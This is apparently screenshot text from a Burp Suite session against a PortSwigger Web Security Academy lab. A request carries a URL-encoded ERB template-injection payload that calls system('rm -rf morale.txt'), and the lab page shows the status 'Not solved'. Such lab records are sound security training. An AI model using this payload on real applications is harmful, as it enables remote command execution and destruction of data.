 Pretty Raw Hex \n
1 GET /?message=
%3c%40%75%72%6c%65%6e%63%6f%64%65%3e%3c%25%3d%20%73%79%
73%74%65%6d%28%27%72%6d%20%2d%72%66%20%6d%6f%72%61%6c%6
5%2e%74%78%74%27%29%20%25%3e%3c%40%2f%75%72%6c%65%6e%63
%6f%64%65%3e HTTP/2
2 Host:
0a640089036804998009e923001700dc.web-security-academy.n
et
3 Cookie: session=PbidcXErITMem4GwiRBshfvhmOowoKDy
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not A(Brand";v="99", "Google
Chrome";v="121", "Chromium";v="121"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer:
https://0a640089036804998009e923001700dc.web-security-a
cademy.net/?message=Unfortunately%20this%20product%20is
%20out%20of%20stock
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
17
18
Pretty Raw Hex Render \n
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
&lt;@urlencode&gt;true&lt;@/urlencode&gt;
54 </div>
55 <section class="container-list-tiles">
56 <div>
57 <img src="
/image/productcatalog/products/8.jpg">